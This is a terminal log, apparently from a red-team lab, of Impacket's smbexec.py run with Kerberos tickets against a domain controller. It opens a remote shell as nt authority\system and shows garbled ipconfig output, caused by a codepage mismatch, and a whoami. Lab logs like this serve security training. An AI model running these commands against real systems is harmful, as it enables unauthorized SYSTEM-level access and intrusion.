 nt authority\system
┌──(kali㉿kali)-[~/Desktop/impacket-master/examples]
└─$ python3 smbexec.py -no-pass -k ad2.redteam.club
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Windows IP ����
������������ Ethernet0:
�����ض��� DNS ��� . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::c8d0:9ca0:6900:ed6e%12
IPv4 �� . . . . . . . . . . . . : 10.10.10.140
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 10.10.10.1
������������ isatap.{266101B8-8001-452A-B173-AE8465ED53FE}:
ý��״ . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS ��� . . . . . . . :
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>